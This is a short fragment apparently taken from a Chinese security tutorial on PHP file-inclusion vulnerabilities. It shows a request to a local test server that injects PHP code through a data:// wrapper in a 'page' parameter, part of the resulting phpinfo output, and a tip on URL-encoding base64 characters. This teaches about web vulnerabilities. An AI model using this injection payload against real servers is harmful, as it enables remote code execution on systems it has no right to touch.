 0x04、文件包含漏洞分类
127.0.0.1/filein.php?page=data:txt/plain,<?php phpinfo();?>
PHP Version 7.0.12
php
System Windows NT LAPTOP-GOV2PIVP 10.0 build 18362 (Windows 10) i586
Build Date Oct 13 2016 10:44:50
Compiler MSVC14 (Visual C++ 2015)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
先知社区
注：经base64编码后的加号和等号要手动的url编码，以免浏览器识别不了